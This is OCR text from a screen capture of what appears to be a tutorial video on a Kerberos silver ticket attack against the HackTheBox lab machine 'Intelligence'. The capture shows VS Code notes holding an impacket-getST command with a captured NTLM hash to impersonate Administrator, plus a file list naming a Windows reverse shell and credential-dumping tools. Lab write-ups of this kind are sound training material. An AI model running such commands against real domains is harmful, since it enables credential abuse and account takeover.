 Kerberos Attack: Silver T...
notes.md - intelligence -...
07:56 PM
notes.md - intelligence - Visual Studio Code
File Edit
svc_int_hash
downdetector.ps1
captured_ntlm_ted
target_ip
scratchpad
# Silver Ticket Attack
cannot be cracked with rockyou.txt
# Silver Ticket Attack
impacket-getST intelligence.htb/svc_int$  -spn $(cat target_ip) -hashes
:b98d4cef68f72a98dfeed732d1b1abca -impersonate Administrator
desktop.ini
2020-01-01-upload.pdf
2020-12-15-upload.pdf
captured_ntlm_ted
desktop.ini
domain
downdetector.ps1
full_scan.gnmap
full_scan.nmap
full_scan.xml
full_scan2.gnmap
full_scan2.nmap
full_scan2.xml
gMSADumper.py
kerbrute_linux_386
laps.py
ldap_scan.gnmap
ldap_scan.nmap
ldap_scan.xml
notes.md
scratchpad
svc_int_hash
target_ip
users
windows_rev_shell
OUTLINE
TIMELINE
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
$ impacket-getST intelligence.htb\svc_int$ -spn
(zanidd㉿dvnll01)-[~/intelligence]
$ impacket-getST -h
130 ✗
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
usage: getST.py [-h] -spn SPN [-impersonate IMPERSONATE] [-ts] [-debug]
[-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key]
[-dc-ip ip address]
identity
1
master* 0 0
Ln 118, Col 45 (2 selected) Spaces: 2 UTF-8 LF Markdown